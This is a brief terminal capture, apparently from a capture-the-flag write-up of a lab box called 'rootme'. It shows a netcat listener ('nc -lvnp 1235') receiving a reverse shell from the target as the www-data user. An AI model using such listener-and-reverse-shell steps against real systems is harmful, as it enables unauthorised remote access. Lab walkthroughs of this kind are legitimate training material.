 root@ip-10-10-186-137:~# nc -lvnp 1235
Listening on [0.0.0.0] (family 0, port 1235)
Connection from 10.10.138.213 36624 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 23:35:35 up 22 min,  0 users,  load average: 0.00, 0.01, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$